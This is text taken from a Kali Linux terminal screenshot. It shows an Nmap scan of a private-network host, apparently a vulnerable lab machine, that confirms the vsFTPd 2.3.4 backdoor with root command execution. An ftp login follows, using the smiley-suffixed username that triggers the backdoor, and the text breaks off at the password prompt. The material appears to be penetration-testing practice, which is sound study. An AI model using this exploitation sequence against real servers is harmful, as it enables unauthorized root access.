 kali@kali: ~
09:10 AM
59%
kali@kali: ~
File Actions Edit View Help
Nmap scan report for 192.168.43.9
Host is up (0.0025s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://www.securityfocus.com/bid/48539
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
512/tcp  open  exec
513/tcp  open  login
514/tcp  open  shell
1099/tcp open  rmiregistry
1524/tcp open  ingreslock
2049/tcp open  nfs
2121/tcp open  ccproxy-ftp
3306/tcp open  mysql
5432/tcp open  postgresql
5900/tcp open  vnc
6000/tcp open  X11
6667/tcp open  irc
8009/tcp open  ajp13
8180/tcp open  unknown
KALI
BY OFFENSIVE SECURITY
Nmap done: 1 IP address (1 host up) scanned in 1.68 seconds
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.43.9
Connected to 192.168.43.9.
220 (vsFTPd 2.3.4)
Name (192.168.43.9:kali): root:)
331 Please specify the password.
Password: